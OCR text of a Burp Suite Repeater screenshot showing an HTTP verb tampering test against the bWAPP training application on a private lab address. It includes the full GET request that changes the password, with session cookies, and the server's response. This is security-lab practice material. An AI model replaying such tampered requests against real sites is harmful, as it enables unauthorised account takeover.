 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: http://192.168.122.129 HTTP/1 ?
Request
Pretty Raw Hex Query params Body params \n
1 GET /bWAPP/http_verb_tampering.php?password_new=newbug&
password_conf=newbug&action=change HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.122.129
10 Connection: keep-alive
11 Referer: http://192.168.122.129/bWAPP/http_verb_tampering.php
12 Cookie: security_level=0; SESS740cf48266b37494767279b54a846cae=
7o4BXiLw3-mJnE-xvlS9DZm8j3SIxjVGJ7upSagWbOg; PHPSESSID=
f6b5310a5078ccb3ca1f3f658a221f37
13 Upgrade-Insecure-Requests: 1
14
15 password_new=newbug&password_conf=newbug&action=change
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Oct 2024 17:24:39 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Keep-Alive: timeout=15, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html
11 Content-Length: 13439
12
13 <!DOCTYPE html>
14 <html>
15
16 <head>
17
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
Inspector
Selection 98 (0x62)
Selected text
GET /bWAPP/http_verb_tampering.php?p
assword_new=newbug&password_conf=new
bug&action=change HTTP/1.1
Decoded from: Select
GET /bWAPP/http_verb_tampering.php?p
assword_new=newbug&password_conf=new
bug&action=change HTTP/1.1
Cancel Apply changes
Request attributes 2
Request query parameters 3
Inspector
Notes